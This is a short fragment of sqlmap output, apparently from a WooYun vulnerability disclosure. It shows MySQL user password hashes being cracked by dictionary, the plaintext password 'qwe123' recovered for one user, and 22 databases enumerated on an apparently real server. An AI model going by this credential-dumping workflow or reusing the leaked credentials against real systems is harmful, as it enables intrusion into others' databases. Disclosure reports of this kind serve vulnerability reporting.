 [2] custom dictionary file
[3] file with list of dictionary files
>
[20:40:46] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[20:40:47] [INFO] starting dictionary-based cracking (mysql_passwd)
[20:40:47] [INFO] starting 4 processes
[20:41:02] [INFO] cracked password 'qwe123' for user 'jiankongbao'
database management system users password hashes:
[*] debian-sys-maint [1]:
password hash: *82D724CD0A6731285
[*] jiankongbao [1]:
password hash: *8DCDD69CE7D121DE8
clear-text password:
[*] root [1]:
password hash: *18EB626113EB64C90
[*] zabbix [1]:
password hash: *C76BEFAE26A6193C3
[20:41:07] [INFO] fetching database names
[20:41:07] [INFO] the SQL query used returns 22 entries
available databases [22]:
[*] ali
[*] ali_zhibo
www.wooyun.org